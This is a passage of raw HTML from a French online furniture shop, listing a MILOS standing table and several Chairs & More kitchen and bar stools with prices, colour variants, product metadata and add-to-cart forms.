<a href="https://www.100chaises.fr/2397-65294-table-mange-debout-design-milos-plateau-hpl-rond-ou-carre-pied-4-branches-aluminium-peint-ou-brillant.html#/2712-etal_dimensions_plateaux-o60_cm/2827-etal_compact_couleur-blanc_te140/3542-etal_pietement_aluminium-al_blanc_signalisation_ral_9016">ETAL-MILOS-1142</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2397-65294-table-mange-debout-design-milos-plateau-hpl-rond-ou-carre-pied-4-branches-aluminium-peint-ou-brillant.html#/2712-etal_dimensions_plateaux-o60_cm/2827-etal_compact_couleur-blanc_te140/3542-etal_pietement_aluminium-al_blanc_signalisation_ral_9016"> <span class="product-price" content="455.16">455,16&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2397-65165-table-mange-debout-design-milos-plateau-hpl-rond-ou-carre-pied-4-branches-aluminium-peint-ou-brillant.html#/2715-etal_dimensions_plateaux-70x70_cm/2827-etal_compact_couleur-blanc_te140/3543-etal_pietement_aluminium-al_gris_poussiere_ral_7037" class="color" title="Blanc-TE140" style="background-image: url(/img/co/2827.jpg)" ><span class="sr-only">Blanc-TE140</span></a> <a href="https://www.100chaises.fr/2397-65167-table-mange-debout-design-milos-plateau-hpl-rond-ou-carre-pied-4-branches-aluminium-peint-ou-brillant.html#/2712-etal_dimensions_plateaux-o60_cm/2831-etal_compact_couleur-ciment/3332-etal_pietement_aluminium-al_noir_opaque_ral_9005" class="color" title="AL - Noir opaque RAL-9005" style="background-image: url(/img/co/3332.jpg)" ><span class="sr-only">AL - Noir opaque RAL-9005</span></a> <a href="https://www.100chaises.fr/2397-65250-table-mange-debout-design-milos-plateau-hpl-rond-ou-carre-pied-4-branches-aluminium-peint-ou-brillant.html#/2715-etal_dimensions_plateaux-70x70_cm/2827-etal_compact_couleur-blanc_te140/3542-etal_pietement_aluminium-al_blanc_signalisation_ral_9016" class="color" title="AL - Blanc signalisation RAL-9016" style="background-image: url(/img/co/3542.jpg)" ><span class="sr-only">AL - Blanc signalisation RAL-9016</span></a> <a href="https://www.100chaises.fr/2397-65156-table-mange-debout-design-milos-plateau-hpl-rond-ou-carre-pied-4-branches-aluminium-peint-ou-brillant.html#/2714-etal_dimensions_plateaux-60x60_cm/2831-etal_compact_couleur-ciment/3543-etal_pietement_aluminium-al_gris_poussiere_ral_7037" class="color" title="Ciment" style="background-image: url(/img/co/2831.jpg)" ><span class="sr-only">Ciment</span></a> <a href="https://www.100chaises.fr/2397-65156-table-mange-debout-design-milos-plateau-hpl-rond-ou-carre-pied-4-branches-aluminium-peint-ou-brillant.html#/2714-etal_dimensions_plateaux-60x60_cm/2831-etal_compact_couleur-ciment/3543-etal_pietement_aluminium-al_gris_poussiere_ral_7037" class="color" title="AL - Gris poussière RAL-7037" style="background-image: url(/img/co/3543.jpg)" ><span class="sr-only">AL - Gris poussière RAL-7037</span></a> <a href="https://www.100chaises.fr/2397-65164-table-mange-debout-design-milos-plateau-hpl-rond-ou-carre-pied-4-branches-aluminium-peint-ou-brillant.html#/2715-etal_dimensions_plateaux-70x70_cm/2833-etal_compact_couleur-gris_argent/3543-etal_pietement_aluminium-al_gris_poussiere_ral_7037" class="color" title="Gris-Argent" style="background-image: url(/img/co/2833.jpg)" ><span class="sr-only">Gris-Argent</span></a> <a href="https://www.100chaises.fr/2397-65183-table-mange-debout-design-milos-plateau-hpl-rond-ou-carre-pied-4-branches-aluminium-peint-ou-brillant.html#/2712-etal_dimensions_plateaux-o60_cm/2835-etal_compact_couleur-noir/3332-etal_pietement_aluminium-al_noir_opaque_ral_9005" class="color" title="Noir" style="background-image: url(/img/co/2835.jpg)" ><span class="sr-only">Noir</span></a> <a href="https://www.100chaises.fr/2397-65159-table-mange-debout-design-milos-plateau-hpl-rond-ou-carre-pied-4-branches-aluminium-peint-ou-brillant.html#/2714-etal_dimensions_plateaux-60x60_cm/3543-etal_pietement_aluminium-al_gris_poussiere_ral_7037/3549-etal_compact_couleur-full_color_blanc" class="color" title="Full color blanc" style="background-image: url(/img/co/3549.jpg)" ><span class="sr-only">Full color blanc</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2397-65294-table-mange-debout-design-milos-plateau-hpl-rond-ou-carre-pied-4-branches-aluminium-peint-ou-brillant.html#/2712-etal_dimensions_plateaux-o60_cm/2827-etal_compact_couleur-blanc_te140/3542-etal_pietement_aluminium-al_blanc_signalisation_ral_9016">Table mange debout design MILOS, pour les hôtels, les restaurants, CHR, collectivités, snack et le monde domestique. Pied colonne centrale carré avec une terminaison quartes branches en aluminium peint ou brillant (sur demande). Plateau type HPL (high pressure laminate / stratifiée haute pression) de différentes textures et couleurs (voir palette finition...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2397&amp;id_product_attribute=65294" method="post"><input type="hidden" name="id_product" value="2397"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/62231-large_default/table-mange-debout-design-milos-plateau-hpl-rond-ou-carre-pied-4-branches-aluminium-peint-ou-brillant.jpg"><meta itemprop="name" content="Table mange debout design MILOS, plateau HPL, rond ou carré, pied 4 branches aluminium peint ou brillant, pour extérieur."/><meta itemprop="url" content="https://www.100chaises.fr/2397-table-mange-debout-design-milos-plateau-hpl-rond-ou-carre-pied-4-branches-aluminium-peint-ou-brillant.html"/><meta itemprop="description" content="Table mange debout design MILOS, pour les hôtels, les restaurants, CHR, collectivités, snack et le monde domestique. Pied colonne centrale carré avec une terminaison quartes branches en aluminium peint ou brillant (sur demande). Plateau type HPL (high pressure laminate / stratifiée haute pression) de différentes textures et couleurs (voir palette finition..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="455.16"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2415" data-id-product-attribute="66325"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2415-66325-tabouret-de-cuisine-gotham-w-sg-65-pietement-bois-vernis-ou-peint-assise-coque-plastique-couleur.html#/1213-chairs_more_finition_bois-naturel_incolore/3579-chairs_more_couleurs_coque_plastique-bleu_petrol_petrol_blue" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/64398-home_default/tabouret-de-cuisine-gotham-w-sg-65-pietement-bois-vernis-ou-peint-assise-coque-plastique-couleur.jpg" alt="Tabouret de cuisine GOTHAM-W-SG-65, piétement bois, assise coque plastique." data-full-size-image-url="https://www.100chaises.fr/64398-thickbox_default/tabouret-de-cuisine-gotham-w-sg-65-pietement-bois-vernis-ou-peint-assise-coque-plastique-couleur.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Tabourets</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2415-tabouret-de-cuisine-gotham-w-sg-65-pietement-bois-vernis-ou-peint-assise-coque-plastique-couleur.html">Tabouret de cuisine design GOTHAM-W-SG-65, piétement...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2415-66325-tabouret-de-cuisine-gotham-w-sg-65-pietement-bois-vernis-ou-peint-assise-coque-plastique-couleur.html#/1213-chairs_more_finition_bois-naturel_incolore/3579-chairs_more_couleurs_coque_plastique-bleu_petrol_petrol_blue">Chairs &amp; More</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2415-66325-tabouret-de-cuisine-gotham-w-sg-65-pietement-bois-vernis-ou-peint-assise-coque-plastique-couleur.html#/1213-chairs_more_finition_bois-naturel_incolore/3579-chairs_more_couleurs_coque_plastique-bleu_petrol_petrol_blue">C&amp;M-GOTHAM-W-SG-65</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2415-66325-tabouret-de-cuisine-gotham-w-sg-65-pietement-bois-vernis-ou-peint-assise-coque-plastique-couleur.html#/1213-chairs_more_finition_bois-naturel_incolore/3579-chairs_more_couleurs_coque_plastique-bleu_petrol_petrol_blue"> <span class="product-price" content="536.16">536,16&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2415-66301-tabouret-de-cuisine-gotham-w-sg-65-pietement-bois-vernis-ou-peint-assise-coque-plastique-couleur.html#/1213-chairs_more_finition_bois-naturel_incolore/1215-chairs_more_couleurs_coque_plastique-blanc" class="color" title="Naturel incolore" style="background-color: hetrenaturel" ><span class="sr-only">Naturel incolore</span></a> <a href="https://www.100chaises.fr/2415-66294-tabouret-de-cuisine-gotham-w-sg-65-pietement-bois-vernis-ou-peint-assise-coque-plastique-couleur.html#/1215-chairs_more_couleurs_coque_plastique-blanc/1220-chairs_more_finition_bois-blanche_mat" class="color" title="Blanc" style="background-color: blanc" ><span class="sr-only">Blanc</span></a> <a href="https://www.100chaises.fr/2415-66303-tabouret-de-cuisine-gotham-w-sg-65-pietement-bois-vernis-ou-peint-assise-coque-plastique-couleur.html#/1214-chairs_more_finition_bois-noyer/1216-chairs_more_couleurs_coque_plastique-noir" class="color" title="Noir" style="background-color: #000000" ><span class="sr-only">Noir</span></a> <a href="https://www.100chaises.fr/2415-66302-tabouret-de-cuisine-gotham-w-sg-65-pietement-bois-vernis-ou-peint-assise-coque-plastique-couleur.html#/1214-chairs_more_finition_bois-noyer/1218-chairs_more_couleurs_coque_plastique-sable" class="color" title="Noyer" style="background-color: noyer" ><span class="sr-only">Noyer</span></a> <a href="https://www.100chaises.fr/2415-66295-tabouret-de-cuisine-gotham-w-sg-65-pietement-bois-vernis-ou-peint-assise-coque-plastique-couleur.html#/1219-chairs_more_finition_bois-noir_mat/3583-chairs_more_couleurs_coque_plastique-cremecafe_creammoka" class="color" title="Noir mat" style="background-color: noir" ><span class="sr-only">Noir mat</span></a> <a href="https://www.100chaises.fr/2415-66294-tabouret-de-cuisine-gotham-w-sg-65-pietement-bois-vernis-ou-peint-assise-coque-plastique-couleur.html#/1215-chairs_more_couleurs_coque_plastique-blanc/1220-chairs_more_finition_bois-blanche_mat" class="color" title="Blanche mat" style="background-color: blanche" ><span class="sr-only">Blanche mat</span></a> <a href="https://www.100chaises.fr/2415-66302-tabouret-de-cuisine-gotham-w-sg-65-pietement-bois-vernis-ou-peint-assise-coque-plastique-couleur.html#/1214-chairs_more_finition_bois-noyer/1218-chairs_more_couleurs_coque_plastique-sable" class="color" title="Sable" style="background-color: sable" ><span class="sr-only">Sable</span></a> <a href="https://www.100chaises.fr/2415-66309-tabouret-de-cuisine-gotham-w-sg-65-pietement-bois-vernis-ou-peint-assise-coque-plastique-couleur.html#/1220-chairs_more_finition_bois-blanche_mat/3578-chairs_more_couleurs_coque_plastique-gris_grey" class="color" title="Gris / Grey" style="background-image: url(/img/co/3578.jpg)" ><span class="sr-only">Gris / Grey</span></a> <a href="https://www.100chaises.fr/2415-66296-tabouret-de-cuisine-gotham-w-sg-65-pietement-bois-vernis-ou-peint-assise-coque-plastique-couleur.html#/1219-chairs_more_finition_bois-noir_mat/3579-chairs_more_couleurs_coque_plastique-bleu_petrol_petrol_blue" class="color" title="Bleu pétrol / Petrol blue" style="background-image: url(/img/co/3579.jpg)" ><span class="sr-only">Bleu pétrol / Petrol blue</span></a> <a href="https://www.100chaises.fr/2415-66297-tabouret-de-cuisine-gotham-w-sg-65-pietement-bois-vernis-ou-peint-assise-coque-plastique-couleur.html#/1219-chairs_more_finition_bois-noir_mat/3580-chairs_more_couleurs_coque_plastique-blancnoir_whiteblack" class="color" title="Blanc+Noir / White+Black" style="background-image: url(/img/co/3580.jpg)" ><span class="sr-only">Blanc+Noir / White+Black</span></a> <a href="https://www.100chaises.fr/2415-66298-tabouret-de-cuisine-gotham-w-sg-65-pietement-bois-vernis-ou-peint-assise-coque-plastique-couleur.html#/1219-chairs_more_finition_bois-noir_mat/3581-chairs_more_couleurs_coque_plastique-blancanthracite_whiteanthracite" class="color" title="Blanc+anthracite / White+anthracite" style="background-image: url(/img/co/3581.jpg)" ><span class="sr-only">Blanc+anthracite / White+anthracite</span></a> <a href="https://www.100chaises.fr/2415-66299-tabouret-de-cuisine-gotham-w-sg-65-pietement-bois-vernis-ou-peint-assise-coque-plastique-couleur.html#/1219-chairs_more_finition_bois-noir_mat/3582-chairs_more_couleurs_coque_plastique-blancmud_whitemud" class="color" title="Blanc+mud / White+mud" style="background-image: url(/img/co/3582.jpg)" ><span class="sr-only">Blanc+mud / White+mud</span></a> <a href="https://www.100chaises.fr/2415-66295-tabouret-de-cuisine-gotham-w-sg-65-pietement-bois-vernis-ou-peint-assise-coque-plastique-couleur.html#/1219-chairs_more_finition_bois-noir_mat/3583-chairs_more_couleurs_coque_plastique-cremecafe_creammoka" class="color" title="Crème+café / Cream+moka" style="background-image: url(/img/co/3583.jpg)" ><span class="sr-only">Crème+café / Cream+moka</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2415-66325-tabouret-de-cuisine-gotham-w-sg-65-pietement-bois-vernis-ou-peint-assise-coque-plastique-couleur.html#/1213-chairs_more_finition_bois-naturel_incolore/3579-chairs_more_couleurs_coque_plastique-bleu_petrol_petrol_blue">Tabouret de cuisine design GOTHAM-W-SG-65, pour les hôtels, cafés, restaurants ou milieu domestique la maison cuisine en intérieur. Assise coque plastique en polyuréthane rigide, monobloc à l'épreuve du feu, teinté dans la masse (13 couleurs possibles). Structure et piétement 4 pieds en bois de hêtre massif, légèrement conique, avec repose pieds inox et...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2415&amp;id_product_attribute=66325" method="post"><input type="hidden" name="id_product" value="2415"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/64398-large_default/tabouret-de-cuisine-gotham-w-sg-65-pietement-bois-vernis-ou-peint-assise-coque-plastique-couleur.jpg"><meta itemprop="name" content="Tabouret de cuisine design GOTHAM-W-SG-65, piétement bois massif de hêtre, vernis ou peint, assise coque plastique couleur."/><meta itemprop="url" content="https://www.100chaises.fr/2415-tabouret-de-cuisine-gotham-w-sg-65-pietement-bois-vernis-ou-peint-assise-coque-plastique-couleur.html"/><meta itemprop="description" content="Tabouret de cuisine design GOTHAM-W-SG-65, pour les hôtels, cafés, restaurants ou milieu domestique la maison cuisine en intérieur. Assise coque plastique en polyuréthane rigide, monobloc à l&#039;épreuve du feu, teinté dans la masse (13 couleurs possibles). Structure et piétement 4 pieds en bois de hêtre massif, légèrement conique, avec repose pieds inox et..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="536.16"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2433" data-id-product-attribute="66945"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2433-66945-tabouret-de-cuisine-design-gotham-woody-sg-65-pietement-bois-frene-assise-coque-bois.html#/1219-chairs_more_finition_bois-noir_mat" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/65287-home_default/tabouret-de-cuisine-design-gotham-woody-sg-65-pietement-bois-frene-assise-coque-bois.jpg" alt="Tabouret de cuisine GOTHAM WOODY-SG-65, piétement et assise bois de frêne laqué noir." data-full-size-image-url="https://www.100chaises.fr/65287-thickbox_default/tabouret-de-cuisine-design-gotham-woody-sg-65-pietement-bois-frene-assise-coque-bois.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Tabourets</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2433-tabouret-de-cuisine-design-gotham-woody-sg-65-pietement-bois-frene-assise-coque-bois.html">Tabouret de cuisine design GOTHAM WOODY-SG-65,...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2433-66945-tabouret-de-cuisine-design-gotham-woody-sg-65-pietement-bois-frene-assise-coque-bois.html#/1219-chairs_more_finition_bois-noir_mat">Chairs &amp; More</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2433-66945-tabouret-de-cuisine-design-gotham-woody-sg-65-pietement-bois-frene-assise-coque-bois.html#/1219-chairs_more_finition_bois-noir_mat">C&amp;M-GOTHAM WOODY-SG-65</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2433-66945-tabouret-de-cuisine-design-gotham-woody-sg-65-pietement-bois-frene-assise-coque-bois.html#/1219-chairs_more_finition_bois-noir_mat"> <span class="product-price" content="516.72">516,72&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2433-66944-tabouret-de-cuisine-design-gotham-woody-sg-65-pietement-bois-frene-assise-coque-bois.html#/1213-chairs_more_finition_bois-naturel_incolore" class="color" title="Naturel incolore" style="background-color: hetrenaturel" ><span class="sr-only">Naturel incolore</span></a> <a href="https://www.100chaises.fr/2433-66946-tabouret-de-cuisine-design-gotham-woody-sg-65-pietement-bois-frene-assise-coque-bois.html#/1214-chairs_more_finition_bois-noyer" class="color" title="Noyer" style="background-color: noyer" ><span class="sr-only">Noyer</span></a> <a href="https://www.100chaises.fr/2433-66945-tabouret-de-cuisine-design-gotham-woody-sg-65-pietement-bois-frene-assise-coque-bois.html#/1219-chairs_more_finition_bois-noir_mat" class="color" title="Noir mat" style="background-color: noir" ><span class="sr-only">Noir mat</span></a> <a href="https://www.100chaises.fr/2433-66947-tabouret-de-cuisine-design-gotham-woody-sg-65-pietement-bois-frene-assise-coque-bois.html#/1220-chairs_more_finition_bois-blanche_mat" class="color" title="Blanche mat" style="background-color: blanche" ><span class="sr-only">Blanche mat</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2433-66945-tabouret-de-cuisine-design-gotham-woody-sg-65-pietement-bois-frene-assise-coque-bois.html#/1219-chairs_more_finition_bois-noir_mat">Tabouret de cuisine design&nbsp;GOTHAM WOODY-SG-65, pour les hôtels, cafés, restaurants et milieu domestique la maison, cuisine etc… Assise coque en multiplis de bois de hêtre, cintré à la vapeur, monobloc, piétement 4 pieds légèrement coniques en bois de Frêne massif avec repose pieds et cache ou protection inox. Avec tampons plastique de protection des sols....</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2433&amp;id_product_attribute=66945" method="post"><input type="hidden" name="id_product" value="2433"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/65287-large_default/tabouret-de-cuisine-design-gotham-woody-sg-65-pietement-bois-frene-assise-coque-bois.jpg"><meta itemprop="name" content="Tabouret de cuisine design GOTHAM WOODY-SG-65, piétement bois massif Frêne conique, assise multiplis de bois vernis et teinté."/><meta itemprop="url" content="https://www.100chaises.fr/2433-tabouret-de-cuisine-design-gotham-woody-sg-65-pietement-bois-frene-assise-coque-bois.html"/><meta itemprop="description" content="Tabouret de cuisine design&nbsp;GOTHAM WOODY-SG-65, pour les hôtels, cafés, restaurants et milieu domestique la maison, cuisine etc… Assise coque en multiplis de bois de hêtre, cintré à la vapeur, monobloc, piétement 4 pieds légèrement coniques en bois de Frêne massif avec repose pieds et cache ou protection inox. Avec tampons plastique de protection des sols...."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="516.72"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2434" data-id-product-attribute="66948"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2434-66948-tabouret-de-bar-design-gotham-woody-sg-80-pietement-bois-de-frene-assise-coque-bois.html#/1213-chairs_more_finition_bois-naturel_incolore" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/65303-home_default/tabouret-de-bar-design-gotham-woody-sg-80-pietement-bois-de-frene-assise-coque-bois.jpg" alt="Tabouret de bar GOTHAM WOODY-SG-80, piétement et assise bois frêne naturel." data-full-size-image-url="https://www.100chaises.fr/65303-thickbox_default/tabouret-de-bar-design-gotham-woody-sg-80-pietement-bois-de-frene-assise-coque-bois.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Tabourets</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2434-tabouret-de-bar-design-gotham-woody-sg-80-pietement-bois-de-frene-assise-coque-bois.html">Tabouret de bar design GOTHAM WOODY-SG-80, piétement...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2434-66948-tabouret-de-bar-design-gotham-woody-sg-80-pietement-bois-de-frene-assise-coque-bois.html#/1213-chairs_more_finition_bois-naturel_incolore">Chairs &amp; More</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2434-66948-tabouret-de-bar-design-gotham-woody-sg-80-pietement-bois-de-frene-assise-coque-bois.html#/1213-chairs_more_finition_bois-naturel_incolore">C&amp;M-GOTHAM WOODY-SG-80</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2434-66948-tabouret-de-bar-design-gotham-woody-sg-80-pietement-bois-de-frene-assise-coque-bois.html#/1213-chairs_more_finition_bois-naturel_incolore"> <span class="product-price" content="498.36">498,36&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2434-66948-tabouret-de-bar-design-gotham-woody-sg-80-pietement-bois-de-frene-assise-coque-bois.html#/1213-chairs_more_finition_bois-naturel_incolore" class="color" title="Naturel incolore" style="background-color: hetrenaturel" ><span class="sr-only">Naturel incolore</span></a> <a href="https://www.100chaises.fr/2434-66951-tabouret-de-bar-design-gotham-woody-sg-80-pietement-bois-de-frene-assise-coque-bois.html#/1214-chairs_more_finition_bois-noyer" class="color" title="Noyer" style="background-color: noyer" ><span class="sr-only">Noyer</span></a> <a href="https://www.100chaises.fr/2434-66949-tabouret-de-bar-design-gotham-woody-sg-80-pietement-bois-de-frene-assise-coque-bois.html#/1219-chairs_more_finition_bois-noir_mat" class="color" title="Noir mat" style="background-color: noir" ><span class="sr-only">Noir mat</span></a> <a href="https://www.100chaises.fr/2434-66950-tabouret-de-bar-design-gotham-woody-sg-80-pietement-bois-de-frene-assise-coque-bois.html#/1220-chairs_more_finition_bois-blanche_mat" class="color" title="Blanche mat" style="background-color: blanche" ><span class="sr-only">Blanche mat</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2434-66948-tabouret-de-bar-design-gotham-woody-sg-80-pietement-bois-de-frene-assise-coque-bois.html#/1213-chairs_more_finition_bois-naturel_incolore">Tabouret de bar design&nbsp;GOTHAM WOODY-SG-80, pour les hôtels, cafés, restaurants et milieu domestique la maison, cuisine etc… Assise coque en multiplis de bois de hêtre, cintré à la vapeur, monobloc, piétement 4 pieds légèrement coniques en bois de Frêne massif avec repose pieds et cache ou protection inox. Avec tampons plastique de protection des sols....</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2434&amp;id_product_attribute=66948" method="post"><input type="hidden" name="id_product" value="2434"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/65303-large_default/tabouret-de-bar-design-gotham-woody-sg-80-pietement-bois-de-frene-assise-coque-bois.jpg"><meta itemprop="name" content="Tabouret de bar design GOTHAM WOODY-SG-80, piétement bois massif de Frêne conique, assise multiplis de bois vernis ou teinté."/><meta itemprop="url" content="https://www.100chaises.fr/2434-tabouret-de-bar-design-gotham-woody-sg-80-pietement-bois-de-frene-assise-coque-bois.html"/><meta itemprop="description" content="Tabouret de bar design&nbsp;GOTHAM WOODY-SG-80, pour les hôtels, cafés, restaurants et milieu domestique la maison, cuisine etc… Assise coque en multiplis de bois de hêtre, cintré à la vapeur, monobloc, piétement 4 pieds légèrement coniques en bois de Frêne massif avec repose pieds et cache ou protection inox. Avec tampons plastique de protection des sols...."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="498.36"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2447" data-id-product-attribute="67279"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2447-67279-tabouret-bois-de-bar-design-cacao-structure-bois-de-frene-avec-repose-pieds-inox-vernis-ou-teinte-assise-habillage-tissu.html#/1213-chairs_more_finition_bois-naturel_incolore/3584-chairs_more_tissu_angel_combo-600_gris" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/66604-home_default/tabouret-bois-de-bar-design-cacao-structure-bois-de-frene-avec-repose-pieds-inox-vernis-ou-teinte-assise-habillage-tissu.jpg" alt="Tabouret de bar design CACAO-SG-80, piétement bois, assise habillage tissu." data-full-size-image-url="https://www.100chaises.fr/66604-thickbox_default/tabouret-bois-de-bar-design-cacao-structure-bois-de-frene-avec-repose-pieds-inox-vernis-ou-teinte-assise-habillage-tissu.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Tabourets</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2447-tabouret-bois-de-bar-design-cacao-structure-bois-de-frene-avec-repose-pieds-inox-vernis-ou-teinte-assise-habillage-tissu.html">Tabouret bois de bar design CACAO, structure bois de...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2447-67279-tabouret-bois-de-bar-design-cacao-structure-bois-de-frene-avec-repose-pieds-inox-vernis-ou-teinte-assise-habillage-tissu.html#/1213-chairs_more_finition_bois-naturel_incolore/3584-chairs_more_tissu_angel_combo-600_gris">Chairs &amp; More</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2447-67279-tabouret-bois-de-bar-design-cacao-structure-bois-de-frene-avec-repose-pieds-inox-vernis-ou-teinte-assise-habillage-tissu.html#/1213-chairs_more_finition_bois-naturel_incolore/3584-chairs_more_tissu_angel_combo-600_gris">C&amp;M-CACAO-SG-80</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2447-67279-tabouret-bois-de-bar-design-cacao-structure-bois-de-frene-avec-repose-pieds-inox-vernis-ou-teinte-assise-habillage-tissu.html#/1213-chairs_more_finition_bois-naturel_incolore/3584-chairs_more_tissu_angel_combo-600_gris"> <span class="product-price" content="489.72">489,72&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2447-67261-tabouret-bois-de-bar-design-cacao-structure-bois-de-frene-avec-repose-pieds-inox-vernis-ou-teinte-assise-habillage-tissu.html#/1213-chairs_more_finition_bois-naturel_incolore/3590-chairs_more_tissu_angel_combo-302_rouge" class="color" title="Naturel incolore" 